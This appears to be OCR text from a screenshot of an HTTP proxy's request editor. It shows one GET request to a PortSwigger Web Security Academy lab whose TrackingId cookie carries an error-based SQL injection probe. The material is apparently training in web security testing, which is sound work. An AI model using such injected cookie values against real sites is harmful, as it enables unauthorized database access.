 Manual Request Editor
Request Response
Method Header: Text Body: Text
GET https://0af9005a04229fa781f02a5b008e00f5.web-security-academy.net/ HTTP/1.1
host: 0af9005a04229fa781f02a5b008e00f5.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=4ZbXvR7nnZEg9XGM' AND CAST((SELECT 1) AS int)--; session=
hqgqvRfi3k0rbB71Pdfq9q9sSXeTVYz8
Upgrade-Insecure-Requests: 1
Find: No matches Time: 735 ms Body Length: 2,331 Total Length: 2,479 bytes